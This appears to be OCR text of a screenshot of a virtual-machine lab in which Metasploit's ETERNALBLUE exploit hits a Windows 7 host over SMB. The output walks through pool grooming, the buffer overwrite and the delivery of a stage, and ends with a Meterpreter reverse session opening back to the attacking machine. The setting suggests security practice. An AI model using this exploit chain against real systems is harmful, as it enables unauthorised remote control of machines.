 Ubuntu 64 位 - VMware Workstation
Workstation
主页
Ubuntu 64 位
Windows 7 x64
应用程序 位置 终端 星期一 15:57 1
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
63  rise 7601 Servic
[*] 192.168.32.132:445 - 0x00000020  65 20 50 61 63 6b 20 31
e Pack 1
[+] 192.168.32.132:445 - Target arch selected valid for arch indicated by DCE/RPC
reply
[*] 192.168.32.132:445 - Trying exploit with 17 Groom Allocations.
[*] 192.168.32.132:445 - Sending all but last fragment of exploit packet
[*] 192.168.32.132:445 - Starting non-paged pool grooming
[+] 192.168.32.132:445 - Sending SMBv2 buffers
[+] 192.168.32.132:445 - Closing SMBv1 connection creating free hole adjacent to
SMBv2 buffer.
[*] 192.168.32.132:445 - Sending final SMBv2 buffers.
[*] 192.168.32.132:445 - Sending last fragment of exploit packet!
[*] 192.168.32.132:445 - Receiving response from exploit packet
[+] 192.168.32.132:445 - ETERNALBLUE overwrite completed successfully (0xC000000D
)!
[*] 192.168.32.132:445 - Sending egg to corrupted connection.
[*] 192.168.32.132:445 - Triggering free of corrupted buffer.
[*] Sending stage (206403 bytes) to 192.168.32.132
[*] Meterpreter session 1 opened (192.168.32.135:4444 -> 192.168.32.132:49239) at
2021-04-12 15:56:50 +0800
[+] 192.168.32.132:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
=-=-=
[+] 192.168.32.132:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
=-=-=
[+] 192.168.32.132:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
=-=-=
meterpreter >
S 中
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。